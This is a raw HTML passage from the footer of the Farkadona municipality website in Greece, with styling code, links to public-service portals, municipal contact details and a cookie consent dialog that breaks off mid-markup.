<style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_48 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_48" >
<style>.tdi_48 .tdm-image-box{height:160px}.tdi_48 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_48 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/diavgeia_all_logo.png');" href="https://et.diavgeia.gov.gr/f/dimos_farkadonas/"  target="_blank"  rel="bookmark" title="ΔΙΑΥΓΕΙΑ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΔΙΑΥΓΕΙΑ</h3><div class="tdm-image-meta"><p>Διαφάνεια στο Κράτος</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_51 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_51" >
<style>.tdi_51 .tdm-image-box{height:160px}.tdi_51 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_51 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/kepygeias-1.png');" href="http://www.kepygeias.gr/"  target="_blank"  rel="bookmark" title="ΚΕΠ ΥΓΕΙΑΣ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΚΕΠ ΥΓΕΙΑΣ</h3><div class="tdm-image-meta"><p>Κέντρο Ενημέρωσης Πολιτών για Θέματα Υγείας</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_54 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_54" >
<style>.tdi_54 .tdm-image-box{height:160px}.tdi_54 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_54 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/map-provlepsi-pirkagion-1.jpg');" href="https://www.civilprotection.gr/el/daily-fire-prediction-map"  target="_blank"  rel="bookmark" title="ΧΑΡΤΗΣ ΠΥΡΚΑΓΙΑΣ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΧΑΡΤΗΣ ΠΥΡΚΑΓΙΑΣ</h3><div class="tdm-image-meta"><p>Ημερ. Χάρτης Πρόβλεψης Κινδύνου Πυρκαγιάς</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div></div></div><div id="tdi_55" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_56 footer-links wpb_row td-pb-row" >
<style scoped>.tdi_56,.tdi_56 .tdc-columns{min-height:0}.tdi_56,.tdi_56 .tdc-columns{display:block}.tdi_56 .tdc-columns{width:100%}.tdi_56:before,.tdi_56:after{display:table}.tdi_56{margin-bottom:36px!important}.tdi_56 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_59 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_59" >
<style>.tdi_59{padding-top:5px!important}</style>
<style>.tdi_59 .tdm-image-box{height:170px}.tdi_59 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_59 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/greekfinest.png');" href="http://finestgreektastes.com/"  target="_blank"  rel="bookmark" title="ΓΕΥΣΕΙΣ ΕΛΛΗΝΩΝ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΓΕΥΣΕΙΣ ΕΛΛΗΝΩΝ</h3><div class="tdm-image-meta"><p>Γεύσεις Ελλήνων Εκλεκτές</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_62 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_62" >
<style>.tdi_62{padding-top:5px!important}</style>
<style>.tdi_62 .tdm-image-box{height:170px}.tdi_62 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_62 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/odigos-politi.jpg');" href="http://www.odigostoupoliti.eu/"  target="_blank"  rel="bookmark" title="ΟΔΗΓΟΣ ΠΟΛΙΤΗ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΟΔΗΓΟΣ ΠΟΛΙΤΗ</h3><div class="tdm-image-meta"><p>Οδηγός του Πολίτη</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_65 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_65" >
<style>.tdi_65{padding-top:5px!important}</style>
<style>.tdi_65 .tdm-image-box{height:170px}.tdi_65 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_65 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/isotita-filon.jpg');" href="http://www.isotita.gr/"  target="_blank"  rel="bookmark" title="ΙΣΟΤΗΤΑ ΦΥΛΛΩΝ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΙΣΟΤΗΤΑ ΦΥΛΛΩΝ</h3><div class="tdm-image-meta"><p>Γενική Γραμματεία Ισότητας Φύλλων</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67>.wpb_wrapper,.tdi_67>.wpb_wrapper>.tdc-elements{display:block}.tdi_67>.wpb_wrapper>.tdc-elements{width:100%}.tdi_67>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_67>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_68 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_68" >
<style>.tdi_68{padding-top:5px!important}</style>
<style>.tdi_68 .tdm-image-box{height:170px}.tdi_68 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_68 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/poliodigos-learn-about-greece.jpg');" href="http://www.learnaboutgreece.gr/"  target="_blank"  rel="bookmark" title="ΜΕΤΑΝΑΣΤΕΣ/ ΡΙΕΣ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΜΕΤΑΝΑΣΤΕΣ/ ΡΙΕΣ</h3><div class="tdm-image-meta"><p>Πολυοδηγός για Μετανάστες - Μετανάστριες</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div></div></div><div id="tdi_69" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_70  wpb_row td-pb-row" >
<style scoped>.tdi_70,.tdi_70 .tdc-columns{min-height:0}.tdi_70,.tdi_70 .tdc-columns{display:block}.tdi_70 .tdc-columns{width:100%}.tdi_70:before,.tdi_70:after{display:table}</style><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_72{vertical-align:baseline}.tdi_72>.wpb_wrapper,.tdi_72>.wpb_wrapper>.tdc-elements{display:block}.tdi_72>.wpb_wrapper>.tdc-elements{width:100%}.tdi_72>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_72>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_73 tagdiv-type td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_73" >
<style>
.td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: var(--td_header_color, #000);
                color: var(--td_text_header_color, #fff);
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: var(--td_header_color, #000) transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec)) transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}.tdi_73,.tdi_73 p{line-height:2!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="https://farkadona.gr/epikoinonia/" class="td-pulldown-size">Επικοινωνία</a></h4></div><div class="td_mod_wrap td-fix-index"><p><strong>Email:</strong> info (@) farkadona.gr<br /><strong>Τηλ:</strong> +2433350000<br /><strong>Φαξ:</strong> +2433350018<br />Φαρκαδόνα, 42031, Τρίκαλα, Θεσσαλία - Ελλάδα</p>
</div></div></div></div><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_76 tagdiv-type td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_76" >
<style>.tdi_76,.tdi_76 p{line-height:2!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Πληροφορίες</span></h4></div><div class="td_mod_wrap td-fix-index"><p><a href="https://farkadona.gr/o-dimarxos/">Γραφείο Δημάρχου</a><br /><a href="https://farkadona.gr/organogramma/">Δημοτικό Συμβούλιο</a><br /><a href="https://farkadona.gr/epikoinonia/">Επικοινωνία</a><br /><a href="https://farkadona.gr/privacy-policy/">Πολιτική Προσωπικών Δεδομένων</a></p>
</div></div></div></div><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78>.wpb_wrapper,.tdi_78>.wpb_wrapper>.tdc-elements{display:block}.tdi_78>.wpb_wrapper>.tdc-elements{width:100%}.tdi_78>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_78>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_79 tagdiv-type td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_79" >
<style>.tdi_79,.tdi_79 p{line-height:2!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Ενημέρωση</span></h4></div><div class="td_mod_wrap td-fix-index"><p><a href="https://farkadona.gr/category/anakoinoseis/">Ανακοινώσεις</a><br /><a href="https://et.diavgeia.gov.gr/f/dimos_farkadonas/">Διαύγεια</a><br /><a href="https://farkadona.gr/category/anakoinoseis/deyaf/">ΔΕΥΑΦ</a></p>
</div></div></div></div></div></div><div id="tdi_80" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_81 .tdc-columns{width:100%}.tdi_81:before,.tdi_81:after{display:none}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_81{margin-left:-0px;margin-right:-0px}.tdi_81 .tdc-row-video-background-error,.tdi_81>.vc_column,.tdi_81>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_81,.tdi_81 .tdc-columns{flex-direction:column}}.tdi_81{margin-top:110px!important;position:relative}.tdi_81 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_81{margin-top:100px!important;padding-right:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_81{margin-top:0px!important;padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_81{margin-top:120px!important}}</style>
<div class="tdi_80_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_80_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style></div></div><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}.tdi_83{width:40%!important}@media (max-width:767px){.tdi_83{margin-bottom:30px!important;width:100%!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_85{vertical-align:baseline}.tdi_85>.wpb_wrapper,.tdi_85>.wpb_wrapper>.tdc-elements{display:block}.tdi_85>.wpb_wrapper>.tdc-elements{width:100%}.tdi_85>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_85>.wpb_wrapper{width:auto;height:auto}.tdi_85{width:20%!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_85{margin-bottom:30px!important;width:100%!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_87  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_87{vertical-align:baseline}.tdi_87>.wpb_wrapper,.tdi_87>.wpb_wrapper>.tdc-elements{display:block}.tdi_87>.wpb_wrapper>.tdc-elements{width:100%}.tdi_87>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_87>.wpb_wrapper{width:auto;height:auto}.tdi_87{width:40%!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_87{width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_88 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_88" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_89 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:39px}.tdi_89 .tdm-social-item i.td-icon-linkedin,.tdi_89 .tdm-social-item i.td-icon-pinterest,.tdi_89 .tdm-social-item i.td-icon-blogger,.tdi_89 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_89 .tdm-social-item{width:39px;height:39px;margin:5px 10px 5px 0;border-radius:100px}.tdi_89 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_89 .tdm-social-item i,.tds-team-member2 .tdi_89.tds-social4 .tdm-social-item i{color:#000000}.tdi_89 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_89.tds-social4 .tdm-social-item-wrap:hover i{color:#cc8d4f}body .tdi_89 .tdm-social-item{border:1px solid #eaeaea}body .tdi_89 .tdm-social-item-wrap:hover .tdm-social-item{border-color:#cc8d4f}.tdi_89 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:36px}.tdi_89 .tdm-social-item i.td-icon-linkedin,.tdi_89 .tdm-social-item i.td-icon-pinterest,.tdi_89 .tdm-social-item i.td-icon-blogger,.tdi_89 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_89 .tdm-social-item{width:36px;height:36px}body .tdi_89 .tdm-social-item{border:1px solid #eaeaea}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .tdm-social-item i{font-size:10px;vertical-align:middle;line-height:30px}.tdi_89 .tdm-social-item i.td-icon-linkedin,.tdi_89 .tdm-social-item i.td-icon-pinterest,.tdi_89 .tdm-social-item i.td-icon-blogger,.tdi_89 .tdm-social-item i.td-icon-vimeo{font-size:8px}.tdi_89 .tdm-social-item{width:30px;height:30px}body .tdi_89 .tdm-social-item{border:1px solid #eaeaea}}@media (max-width:767px){body .tdi_89 .tdm-social-item{border:1px solid #eaeaea}}</style><div class="tdm-social-wrapper tds-social4 tdi_89"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/dfarkadonas"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UC25Nbf6-5PZTCDftaqUPvJw/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-Child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Χρησιμοποιούμε cookies στον ιστότοπό μας για να σας προσφέρουμε την πιο σχετική εμπειρία, απομνημονεύοντας τις προτιμήσεις σας και επαναλαμβανόμενες επισκέψεις. Κάνοντας κλικ στο "Αποδοχή όλων", συναινείτε στη χρήση ΟΛΩΝ των cookies. </div><div class="cli-bar-btn_container"><a href="https://farkadona.gr/privacy-policy/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="margin:0px 5px 0px 0px">Περισσότερα</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Αποδοχή ΟΛΩΝ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
